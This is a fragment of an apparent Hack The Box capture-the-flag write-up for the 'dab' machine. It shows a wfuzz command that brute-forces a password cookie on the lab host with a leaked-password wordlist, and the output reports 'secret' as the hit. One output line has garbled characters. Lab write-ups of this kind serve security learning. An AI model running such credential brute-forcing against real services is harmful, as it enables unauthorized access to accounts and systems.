 root@kali:~/Desktop/HTB/boxes/dab# wfuzz -u http://dab.htb:8080/ -w darkweb2017-top10000.txt -b password=FUZZ --hh 324
********************************************************
* Wfuzz 2.3.3 - The Web Fuzzer                         *
********************************************************

Target: http://dab.htb:8080/
Total requests: 10000

==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================

000211:  C=200     21 L       48 W          540 Ch        "secret"
000277:  C=200     14 L       29 W          324 Ch        "пїЅпїЅпїЅпїЅпїЅпїЅ"^C
Finishing pending requests...
root@kali:~/Desktop/HTB/boxes/dab#